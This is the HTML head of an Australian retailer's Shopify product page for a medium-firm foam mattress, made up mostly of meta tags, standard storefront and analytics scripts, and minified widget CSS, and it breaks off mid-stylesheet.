

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.actfoam.com.au/products/sleepx-balance-medium-mattress
body_size: 33410
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
   <head>
      <meta name="google-site-verification" content="En28QPV9DOjIdTxHmck_hIWl_cskDes90PNDLMm6_w4" />
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="google-site-verification" content="S3UccxeMONoDl946EHxxEHkrBNk5N4Za6FlQ3GzlsVU" />
      <meta name="msvalidate.01" content="6E346112924482534131B7FFE01830CF" />
      
      <link rel="icon" href="//www.actfoam.com.au/cdn/shop/t/3/assets/favicon.ico?v=74867764073615358741554199116" type="image/x-icon">
      <title>Balance Medium Mattress
      </title>
      
      <meta name="description" content="The  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.">
                           
      <!-- Helpers ================================================================== -->
      <link rel="canonical" href="https://www.actfoam.com.au/products/sleepx-balance-medium-mattress">
      <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,400i,500,700|Titillium+Web:400,600,700|Roboto:300,400" rel="stylesheet">
      <!-- Theme css ================================================================ -->
      <link href="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.fancybox.min.css?v=19278034316635137701580278004" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/owl.carousel.min.css?v=70516089817612781961554199118" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/font-awesome.min.css?v=21869632697367095781554199117" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/bootstrap.min.css?v=151781649694409514881554199116" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/app.scss.css?v=143438173340187672701763706245" rel="stylesheet" type="text/css" media="all" />

      <!-- Theme js ================================================================= -->
      <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/respond.min.js?v=7536" type="text/javascript"></script>
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.actfoam.com.au/search?q=7d5e4ff2a1cf6ab5b32818a922c536f2" id="respond-redirect" rel="respond-redirect" />
<script src="//www.actfoam.com.au/search?q=7d5e4ff2a1cf6ab5b32818a922c536f2" type="text/javascript"></script>
<![endif]-->


 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" rel="preload"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/popper.js?v=161855594325934379901554199937" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/wow.min.js?v=108733240938074396361554381568" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/global.js?v=111500908112662180321703126703" type="text/javascript"></script>



<script>
	window.money_format = "${{amount}} AUD";
  	window.shop_currency = "AUD";
	window.file_url = "//www.actfoam.com.au/cdn/shop/files/?v=7536";
  	window.asset_url = "//www.actfoam.com.au/cdn/shop/t/3/assets/?v=7536";
    window.wishlist_url = "";
    window.animated = "";
    window.wishlist_enable = "";
    window.quickview_enable = "";
    window.multiple_filter_sidebar_enable = "";
</script>

      <!-- Header hook for plugins ================================================== -->
      <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="En28QPV9DOjIdTxHmck_hIWl_cskDes90PNDLMm6_w4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2466971683/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cca4e5aa44986a460dc3929873e6c3cf">
<meta id="in-context-paypal-metadata" data-shop-id="2466971683" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://www.actfoam.com.au/products/sleepx-balance-medium-mattress.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=2466971683" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2466971683,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2466971683","merchantName":"ACT Foam \u0026 Rubber","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"ACT Foam \u0026 Rubber","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cca4e5aa44986a460dc3929873e6c3cf","betas":["rich-media-storefront-analytics"],"domain":"www.actfoam.com.au","predictiveSearch":true,"shopId":2466971683,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "actfoam-com-au.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"act","id":37877579811,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.actfoam.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sf-pricecalculator.extendons.com\/js\/storefront.js?shop=actfoam-com-au.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2466971683,"offset":39600,"reqid":"0aebee87-9121-4fdb-9301-6a7362dfa553-1769819160","pageurl":"www.actfoam.com.au\/products\/sleepx-balance-medium-mattress","u":"1a3f010868a3","p":"product","rtyp":"product","rid":4615741472803};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.actfoam.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.actfoam.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
         new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
         'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
         })(window,document,'script','dataLayer','GTM-MJNV3ZD');
      </script>
      <!-- End Google Tag Manager -->
      <!-- Zapiet | Store Pickup + Delivery -->
      
<style type="text/css">
.mfp-bg{z-index:999999998;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:999999999;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.picker,.picker__holder{width:100%;position:absolute}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{overflow-y:auto;-webkit-overflow-scrolling:touch;background:#fff;border:1px solid #aaa;border-top-width:0;border-bottom-width:0;border-radius:0 0 5px 5px;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:176px;max-width:466px;max-height:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transform:translateY(-1em)perspective(600px)rotateX(10deg);transform:translateY(-1em)perspective(600px)rotateX(10deg);transition:-webkit-transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s;-webkit-transition:opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s,-webkit-transform .15s ease-out;transition:opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s,-webkit-transform .15s ease-out;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s,-webkit-transform .15s ease-out}.picker__frame{padding:1px}.picker__wrap{margin:-1px}.picker--opened .picker__holder{max-height:25em;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;border-top-width:1px;border-bottom-width:1px;-webkit-transform:translateY(0)perspective(600px)rotateX(0);transform:translateY(0)perspective(600px)rotateX(0);transition:-webkit-transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s;-webkit-transition:opacity .15s ease-out,max-height 0s,border-width 0s,-webkit-transform .15s ease-out;transition:opacity .15s ease-out,max-height 0s,border-width 0s,-webkit-transform .15s ease-out;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s,-webkit-transform .15s ease-out;-webkit-box-shadow:0 6px 18px 1px rgba(0,0,0,.12);box-shadow:0 6px 18px 1px rgba(0,0,0,.12)}.picker__footer,.picker__header,.picker__table{text-align:center}.picker__day--highlighted,.picker__select--month:focus,.picker__select--year:focus{border-color:#0089ec}.picker__box{padding:0 1em}.picker__header{position:relative;margin-top:.75em}.picker__month,.picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em}.picker__year{color:#999;font-size:.8em;font-style:italic}.picker__select--month,.picker__select--year{border:1px solid #b7b7b7;height:2em;padding:.5em;margin-left:.25em;margin-right:.25em}.picker__select--month{width:35%}.picker__select--year{width:22.5%}.picker__nav--next,.picker__nav--prev{position:absolute;padding:.5em 1.25em;width:1em;height:1em;-webkit-box-sizing:content-box;box-sizing:content-box;top:-.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}@media (min-width:24.5em){.picker__select--month,.picker__select--year{margin-top:-.5em}.picker__nav--next,.picker__nav--prev{top:-.33em}.picker__nav--prev{padding-right:1.5em}.picker__nav--next{padding-left:1.5em}}.picker__nav--next:before,.picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #000;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #000}.picker__nav--next:hover,.picker__nav--prev:hover{cursor:pointer;color:#000;background:#b1dcfb}.picker__nav--disabled,.picker__nav--disabled:before,.picker__nav--disabled:before:hover,.picker__nav--disabled:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker--focused .picker__day--highlighted,.picker__day--highlighted:hover,.picker__day--infocus:hover,.picker__day--outfocus:hover{color:#000;cursor:pointer;background:#b1dcfb}.picker__table{border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.75em;margin-bottom:.5em}@media (min-height:33.875em){.picker__table{margin-bottom:.75em}}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day{padding:.3125em 0;font-weight:200;border:1px solid transparent}.picker__day--today{position:relative}.picker__day--today:before{content:" ";position:absolute;top:2px;right:2px;width:0;height:0;border-top:.5em solid #0059bc;border-left:.5em solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--outfocus{color:#ddd}.picker--focused .picker__day--selected,.picker__day--selected,.picker__day--selected:hover{background:#0089ec;color:#fff}.picker--focused .picker__day--disabled,.picker__day--disabled,.picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__button--clear,.picker__button--close,.picker__button--today{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:700;width:33%;display:inline-block;vertical-align:bottom}.picker__button--clear:hover,.picker__button--close:hover,.picker__button--today:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--clear:focus,.picker__button--close:focus,.picker__button--today:focus{background:#b1dcfb;border-color:#0089ec;outline:0}.picker__button--clear:before,.picker__button--close:before,.picker__button--today:before{position:relative;display:inline-block;height:0}.picker__button--clear:before,.picker__button--today:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"\D7";top:-.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker--focused .picker__list-item--highlighted,.picker__list-item--highlighted:hover,.picker__list-item:hover{background:#b1dcfb;cursor:pointer;color:#000}.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}@media (min-height:46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item--highlighted,.picker__list-item:hover{border-color:#0089ec;z-index:10}.picker--focused .picker__list-item--selected,.picker__list-item--selected,.picker__list-item--selected:hover{background:#0089ec;color:#fff;z-index:10}.picker--focused .picker__list-item--disabled,.picker__list-item--disabled,.picker__list-item--disabled:hover{background:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:0 0;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666}.picker--time .picker__button--clear:focus,.picker--time .picker__button--clear:hover{background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:0}.picker--time .picker__button--clear:before{top:-.25em;color:#666;font-size:1.25em;font-weight:700}.picker--time .picker__button--clear:focus:before,.picker--time .picker__button--clear:hover:before{color:#fff;border-color:#fff}.picker--time{min-width:256px;max-width:320px}.picker--time .picker__holder{background:#f2f2f2}@media (min-height:40.125em){.picker--time .picker__holder{font-size:.875em}}.picker--time .picker__box{padding:0;position:relative}#storePickupApp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1rem;margin-top:1rem;text-align:left}#storePickupApp tr{display:table-row}#storePickupApp tr td{display:table-cell;float:inherit;padding:0}#storePickupApp .address{margin-bottom:0;padding-bottom:0}#storePickupApp .filterByRegion select{width:100%}#storePickupApp .row{display:block}#storePickupApp .picker__weekday{padding:1em!important;display:table-cell;float:inherit}#storePickupApp input[type=text]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:.7em 1em;border:1px solid #dadada;-webkit-box-shadow:inset 0 1px 3px #ddd;box-shadow:inset 0 1px 3px #ddd;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;width:100%;margin-bottom:0;font-size:.9em;line-height:1em;height:inherit}#storePickupApp p{padding:0;margin:10px 0;font-size:.9em}#storePickupApp .pickupPagination{padding:0;margin:1em 0 